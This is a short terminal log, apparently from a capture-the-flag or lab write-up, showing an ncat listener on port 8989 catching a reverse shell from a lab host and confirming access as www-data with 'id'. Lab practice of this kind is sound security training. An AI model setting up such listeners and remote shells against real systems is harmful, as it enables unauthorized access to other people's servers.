 animesh@SiliconBits 💀 D:\tools\ncat-portable-5.59BETA1
ncat.exe -lvp 8989
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8989
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.129.78.5.
Ncat: Connection from 10.129.78.5:60142.
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$